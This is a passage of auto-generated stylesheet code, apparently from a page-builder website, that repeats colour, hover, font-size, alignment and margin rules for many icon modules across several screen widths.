i,.fl-node-wt3ies6fpd7v .fl-icon i:before {color: #9b9b9b;}.fl-node-wt3ies6fpd7v .fl-icon i:hover,.fl-node-wt3ies6fpd7v .fl-icon i:hover:before,.fl-node-wt3ies6fpd7v .fl-icon a:hover i,.fl-node-wt3ies6fpd7v .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-wt3ies6fpd7v .fl-icon i, .fl-node-wt3ies6fpd7v .fl-icon i:before {font-size: 16px;}.fl-node-wt3ies6fpd7v .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wt3ies6fpd7v.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wt3ies6fpd7v .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wt3ies6fpd7v .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wt3ies6fpd7v .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wt3ies6fpd7v > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-fg4x87bv3nia .fl-icon i,.fl-node-fg4x87bv3nia .fl-icon i:before {color: #9b9b9b;}.fl-node-fg4x87bv3nia .fl-icon i, .fl-node-fg4x87bv3nia .fl-icon i:before {font-size: 16px;}.fl-node-fg4x87bv3nia .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fg4x87bv3nia.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fg4x87bv3nia .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fg4x87bv3nia .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fg4x87bv3nia .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fg4x87bv3nia > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-ocmt2864nr7d .fl-icon i,.fl-node-ocmt2864nr7d .fl-icon i:before {color: #9b9b9b;}.fl-node-ocmt2864nr7d .fl-icon i:hover,.fl-node-ocmt2864nr7d .fl-icon i:hover:before,.fl-node-ocmt2864nr7d .fl-icon a:hover i,.fl-node-ocmt2864nr7d .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-ocmt2864nr7d .fl-icon i, .fl-node-ocmt2864nr7d .fl-icon i:before {font-size: 16px;}.fl-node-ocmt2864nr7d .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-ocmt2864nr7d.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-ocmt2864nr7d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-ocmt2864nr7d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-ocmt2864nr7d .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-ocmt2864nr7d > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-wmax2s8j5lq0 .fl-icon i,.fl-node-wmax2s8j5lq0 .fl-icon i:before {color: #9b9b9b;}.fl-node-wmax2s8j5lq0 .fl-icon i, .fl-node-wmax2s8j5lq0 .fl-icon i:before {font-size: 16px;}.fl-node-wmax2s8j5lq0 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wmax2s8j5lq0.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wmax2s8j5lq0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wmax2s8j5lq0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wmax2s8j5lq0 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wmax2s8j5lq0 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-k7zirns9th0m .fl-icon i,.fl-node-k7zirns9th0m .fl-icon i:before {color: #9b9b9b;}.fl-node-k7zirns9th0m .fl-icon i:hover,.fl-node-k7zirns9th0m .fl-icon i:hover:before,.fl-node-k7zirns9th0m .fl-icon a:hover i,.fl-node-k7zirns9th0m .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-k7zirns9th0m .fl-icon i, .fl-node-k7zirns9th0m .fl-icon i:before {font-size: 16px;}.fl-node-k7zirns9th0m .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-k7zirns9th0m.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-k7zirns9th0m .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-k7zirns9th0m .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-k7zirns9th0m .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-k7zirns9th0m > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-eg8yfvj1sdka .fl-icon i,.fl-node-eg8yfvj1sdka .fl-icon i:before {color: #9b9b9b;}.fl-node-eg8yfvj1sdka .fl-icon i, .fl-node-eg8yfvj1sdka .fl-icon i:before {font-size: 16px;}.fl-node-eg8yfvj1sdka .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-eg8yfvj1sdka.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-eg8yfvj1sdka .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-eg8yfvj1sdka .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-eg8yfvj1sdka .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-eg8yfvj1sdka > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-36qrg7m9joh1 .fl-icon i,.fl-node-36qrg7m9joh1 .fl-icon i:before {color: #9b9b9b;}.fl-node-36qrg7m9joh1 .fl-icon i:hover,.fl-node-36qrg7m9joh1 .fl-icon i:hover:before,.fl-node-36qrg7m9joh1 .fl-icon a:hover i,.fl-node-36qrg7m9joh1 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-36qrg7m9joh1 .fl-icon i, .fl-node-36qrg7m9joh1 .fl-icon i:before {font-size: 16px;}.fl-node-36qrg7m9joh1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-36qrg7m9joh1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-36qrg7m9joh1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-36qrg7m9joh1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-36qrg7m9joh1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-36qrg7m9joh1 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-4m7hxj2qg0la .fl-icon i,.fl-node-4m7hxj2qg0la .fl-icon i:before {color: #9b9b9b;}.fl-node-4m7hxj2qg0la .fl-icon i, .fl-node-4m7hxj2qg0la .fl-icon i:before {font-size: 16px;}.fl-node-4m7hxj2qg0la .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-4m7hxj2qg0la.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-4m7hxj2qg0la .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-4m7hxj2qg0la .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-4m7hxj2qg0la .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-4m7hxj2qg0la > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-cb5dlamtp320 .fl-icon i,.fl-node-cb5dlamtp320 .fl-icon i:before {color: #9b9b9b;}.fl-node-cb5dlamtp320 .fl-icon i:hover,.fl-node-cb5dlamtp320 .fl-icon i:hover:before,.fl-node-cb5dlamtp320 .fl-icon a:hover i,.fl-node-cb5dlamtp320 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-cb5dlamtp320 .fl-icon i, .fl-node-cb5dlamtp320 .fl-icon i:before {font-size: 16px;}.fl-node-cb5dlamtp320 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-cb5dlamtp320.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-cb5dlamtp320 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-cb5dlamtp320 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-cb5dlamtp320 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-cb5dlamtp320 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-rko5p2eq8mld .fl-icon i,.fl-node-rko5p2eq8mld .fl-icon i:before {color: #9b9b9b;}.fl-node-rko5p2eq8mld .fl-icon i, .fl-node-rko5p2eq8mld .fl-icon i:before {font-size: 16px;}.fl-node-rko5p2eq8mld .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-rko5p2eq8mld.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-rko5p2eq8mld .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-rko5p2eq8mld .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-rko5p2eq8mld .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-rko5p2eq8mld > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-1k3wv60i7ynq .fl-icon i,.fl-node-1k3wv60i7ynq .fl-icon i:before {color: #9b9b9b;}.fl-node-1k3wv60i7ynq .fl-icon i:hover,.fl-node-1k3wv60i7ynq .fl-icon i:hover:before,.fl-node-1k3wv60i7ynq .fl-icon a:hover i,.fl-node-1k3wv60i7ynq .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-1k3wv60i7ynq .fl-icon i, .fl-node-1k3wv60i7ynq .fl-icon i:before {font-size: 16px;}.fl-node-1k3wv60i7ynq .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-1k3wv60i7ynq.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-1k3wv60i7ynq .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-1k3wv60i7ynq .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-1k3wv60i7ynq .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-1k3wv60i7ynq > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-w4mc32znrjbi .fl-icon i,.fl-node-w4mc32znrjbi .fl-icon i:before {color: #9b9b9b;}.fl-node-w4mc32znrjbi .fl-icon i, .fl-node-w4mc32znrjbi .fl-icon i:before {font-size: 16px;}.fl-node-w4mc32znrjbi .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-w4mc32znrjbi.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-w4mc32znrjbi .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-w4mc32znrjbi .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-w4mc32znrjbi .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-w4mc32znrjbi > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-n5xgzye9jofk .fl-icon i,.fl-node-n5xgzye9jofk .fl-icon i:before {color: #9b9b9b;}.fl-node-n5xgzye9jofk .fl-icon i:hover,.fl-node-n5xgzye9jofk .fl-icon i:hover:before,.fl-node-n5xgzye9jofk .fl-icon a:hover i,.fl-node-n5xgzye9jofk .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-n5xgzye9jofk .fl-icon i, .fl-node-n5xgzye9jofk .fl-icon i:before {font-size: 16px;}.fl-node-n5xgzye9jofk .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-n5xgzye9jofk.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-n5xgzye9jofk .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-n5xgzye9jofk .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-n5xgzye9jofk .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-n5xgzye9jofk > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-fxbv6lru1qti .fl-icon i,.fl-node-fxbv6lru1qti .fl-icon i:before {color: #9b9b9b;}.fl-node-fxbv6lru1qti .fl-icon i, .fl-node-fxbv6lru1qti .fl-icon i:before {font-size: 16px;}.fl-node-fxbv6lru1qti .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fxbv6lru1qti.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fxbv6lru1qti .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fxbv6lru1qti .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fxbv6lru1qti .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fxbv6lru1qti > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-4f9dk81zce3o .fl-icon i,.fl-node-4f9dk81zce3o .fl-icon i:before {color: #9b9b9b;}.fl-node-4f9dk81zce3o .fl-icon i:hover,.fl-node-4f9dk81zce3o .fl-icon i:hover:before,.fl-node-4f9dk81zce3o .fl-icon a:hover i,.fl-node-4f9dk81zce3o .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-4f9dk81zce3o .fl-icon i, .fl-node-4f9dk81zce3o .fl-icon i:before {font-size: 16px;}.fl-node-4f9dk81zce3o .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-4f9dk81zce3o.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-4f9dk81zce3o .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-4f9dk81zce3o .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-4f9dk81zce3o .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-4f9dk81zce3o > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-gjc1twvduhkx .fl-icon i,.fl-node-gjc1twvduhkx .fl-icon i:before {color: #9b9b9b;}.fl-node-gjc1twvduhkx .fl-icon i, .fl-node-gjc1twvduhkx .fl-icon i:before {font-size: 16px;}.fl-node-gjc1twvduhkx .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-gjc1twvduhkx.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-gjc1twvduhkx .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-gjc1twvduhkx .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-gjc1twvduhkx .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-gjc1twvduhkx > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-j2qav078lksz .fl-icon i,.fl-node-j2qav078lksz .fl-icon i:before {color: #9b9b9b;}.fl-node-j2qav078lksz .fl-icon i:hover,.fl-node-j2qav078lksz .fl-icon i:hover:before,.fl-node-j2qav078lksz .fl-icon a:hover i,.fl-node-j2qav078lksz .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-j2qav078lksz .fl-icon i, .fl-node-j2qav078lksz .fl-icon i:before {font-size: 16px;}.fl-node-j2qav078lksz .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-j2qav078lksz.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-j2qav078lksz .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-j2qav078lksz .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-j2qav078lksz .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-j2qav078lksz > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5hjkdyuie3sn .fl-icon i,.fl-node-5hjkdyuie3sn .fl-icon i:before {color: #9b9b9b;}.fl-node-5hjkdyuie3sn .fl-icon i, .fl-node-5hjkdyuie3sn .fl-icon i:before {font-size: 16px;}.fl-node-5hjkdyuie3sn .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5hjkdyuie3sn.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5hjkdyuie3sn .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5hjkdyuie3sn .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5hjkdyuie3sn .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5hjkdyuie3sn > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e7jc9bkr3iy .fl-icon i,.fl-node-5e7jc9bkr3iy .fl-icon i:before {color: #9b9b9b;}.fl-node-5e7jc9bkr3iy .fl-icon i:hover,.fl-node-5e7jc9bkr3iy .fl-icon i:hover:before,.fl-node-5e7jc9bkr3iy .fl-icon a:hover i,.fl-node-5e7jc9bkr3iy .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e7jc9bkr3iy .fl-icon i, .fl-node-5e7jc9bkr3iy .fl-icon i:before {font-size: 16px;}.fl-node-5e7jc9bkr3iy .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e7jc9bkr3iy.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e7jc9bkr3iy .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5e7jc9bkr3iy .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e7jc9bkr3iy .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e7jc9bkr3iy > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-fz9k0lgj273p .fl-icon i,.fl-node-fz9k0lgj273p .fl-icon i:before {color: #9b9b9b;}.fl-node-fz9k0lgj273p .fl-icon i, .fl-node-fz9k0lgj273p .fl-icon i:before {font-size: 16px;}.fl-node-fz9k0lgj273p .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fz9k0lgj273p.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fz9k0lgj273p .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fz9k0lgj273p .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fz9k0lgj273p .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fz9k0lgj273p > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-xl3krgt0eiab .fl-icon i,.fl-node-xl3krgt0eiab .fl-icon i:before {color: #9b9b9b;}.fl-node-xl3krgt0eiab .fl-icon i:hover,.fl-node-xl3krgt0eiab .fl-icon i:hover:before,.fl-node-xl3krgt0eiab .fl-icon a:hover i,.fl-node-xl3krgt0eiab .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-xl3krgt0eiab .fl-icon i, .fl-node-xl3krgt0eiab .fl-icon i:before {font-size: 16px;}.fl-node-xl3krgt0eiab .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-xl3krgt0eiab.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-xl3krgt0eiab .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-xl3krgt0eiab .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-xl3krgt0eiab .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-xl3krgt0eiab > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-i5km7xpacvsf .fl-icon i,.fl-node-i5km7xpacvsf .fl-icon i:before {color: #9b9b9b;}.fl-node-i5km7xpacvsf .fl-icon i, .fl-node-i5km7xpacvsf .fl-icon i:before {font-size: 16px;}.fl-node-i5km7xpacvsf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-i5km7xpacvsf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-i5km7xpacvsf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-i5km7xpacvsf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-i5km7xpacvsf .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-i5km7xpacvsf > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-rv7bmg0jshqc .fl-icon i,.fl-node-rv7bmg0jshqc .fl-icon i:before {color: #9b9b9b;}.fl-node-rv7bmg0jshqc .fl-icon i:hover,.fl-node-rv7bmg0jshqc .fl-icon i:hover:before,.fl-node-rv7bmg0jshqc .fl-icon a:hover i,.fl-node-rv7bmg0jshqc .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-rv7bmg0jshqc .fl-icon i, .fl-node-rv7bmg0jshqc .fl-icon i:before {font-size: 16px;}.fl-node-rv7bmg0jshqc .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-rv7bmg0jshqc.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-rv7bmg0jshqc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-rv7bmg0jshqc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-rv7bmg0jshqc .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-rv7bmg0jshqc > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-18ou7gsf0kc5 .fl-icon i,.fl-node-18ou7gsf0kc5 .fl-icon i:before {color: #9b9b9b;}.fl-node-18ou7gsf0kc5 .fl-icon i, .fl-node-18ou7gsf0kc5 .fl-icon i:before {font-size: 16px;}.fl-node-18ou7gsf0kc5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-18ou7gsf0kc5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-18ou7gsf0kc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-18ou7gsf0kc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-18ou7gsf0kc5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-18ou7gsf0kc5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-x6d5otelnzy7 .fl-icon i,.fl-node-x6d5otelnzy7 .fl-icon i:before {color: #9b9b9b;}.fl-node-x6d5otelnzy7 .fl-icon i:hover,.fl-node-x6d5otelnzy7 .fl-icon i:hover:before,.fl-node-x6d5otelnzy7 .fl-icon a:hover i,.fl-node-x6d5otelnzy7 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-x6d5otelnzy7 .fl-icon i, .fl-node-x6d5otelnzy7 .fl-icon i:before {font-size: 16px;}.fl-node-x6d5otelnzy7 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-x6d5otelnzy7.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-x6d5otelnzy7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-x6d5otelnzy7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-x6d5otelnzy7 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-x6d5otelnzy7 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-juc0kr37hxw4 .fl-icon i,.fl-node-juc0kr37hxw4 .fl-icon i:before {color: #9b9b9b;}.fl-node-juc0kr37hxw4 .fl-icon i, .fl-node-juc0kr37hxw4 .fl-icon i:before {font-size: 16px;}.fl-node-juc0kr37hxw4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-juc0kr37hxw4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-juc0kr37hxw4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-juc0kr37hxw4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-juc0kr37hxw4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-juc0kr37hxw4 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-eduh9v1syron .fl-icon i,.fl-node-eduh9v1syron .fl-icon i:before {color: #9b9b9b;}.fl-node-eduh9v1syron .fl-icon i:hover,.fl-node-eduh9v1syron .fl-icon i:hover:before,.fl-node-eduh9v1syron .fl-icon a:hover i,.fl-node-eduh9v1syron .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-eduh9v1syron .fl-icon i, .fl-node-eduh9v1syron .fl-icon i:before {font-size: 16px;}.fl-node-eduh9v1syron .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-eduh9v1syron.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-eduh9v1syron .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-eduh9v1syron .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-eduh9v1syron .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-eduh9v1syron > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5xh7t3vpieb1 .fl-icon i,.fl-node-5xh7t3vpieb1 .fl-icon i:before {color: #9b9b9b;}.fl-node-5xh7t3vpieb1 .fl-icon i, .fl-node-5xh7t3vpieb1 .fl-icon i:before {font-size: 16px;}.fl-node-5xh7t3vpieb1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5xh7t3vpieb1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5xh7t3vpieb1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5xh7t3vpieb1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5xh7t3vpieb1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5xh7t3vpieb1 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-w17b8uonj2h5 .fl-icon i,.fl-node-w17b8uonj2h5 .fl-icon i:before {color: #9b9b9b;}.fl-node-w17b8uonj2h5 .fl-icon i:hover,.fl-node-w17b8uonj2h5 .fl-icon i:hover:before,.fl-node-w17b8uonj2h5 .fl-icon a:hover i,.fl-node-w17b8uonj2h5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-w17b8uonj2h5 .fl-icon i, .fl-node-w17b8uonj2h5 .fl-icon i:before {font-size: 16px;}.fl-node-w17b8uonj2h5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-w17b8uonj2h5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-w17b8uonj2h5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-w17b8uonj2h5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-w17b8uonj2h5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-w17b8uonj2h5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-adj2tm687ye1 .fl-icon i,.fl-node-adj2tm687ye1 .fl-icon i:before {color: #9b9b9b;}.fl-node-adj2tm687ye1 .fl-icon i, .fl-node-adj2tm687ye1 .fl-icon i:before {font-size: 16px;}.fl-node-adj2tm687ye1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-adj2tm687ye1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-adj2tm687ye1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-adj2tm687ye1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-adj2tm687ye1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-adj2tm687ye1 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-457sfvybjzgk .fl-icon i,.fl-node-457sfvybjzgk .fl-icon i:before {color: #9b9b9b;}.fl-node-457sfvybjzgk .fl-icon i:hover,.fl-node-457sfvybjzgk .fl-icon i:hover:before,.fl-node-457sfvybjzgk .fl-icon a:hover i,.fl-node-457sfvybjzgk .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-457sfvybjzgk .fl-icon i, .fl-node-457sfvybjzgk .fl-icon i:before {font-size: 16px;}.fl-node-457sfvybjzgk .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-457sfvybjzgk.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-457sfvybjzgk .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-457sfvybjzgk .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-457sfvybjzgk .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-457sfvybjzgk > .fl-module-content 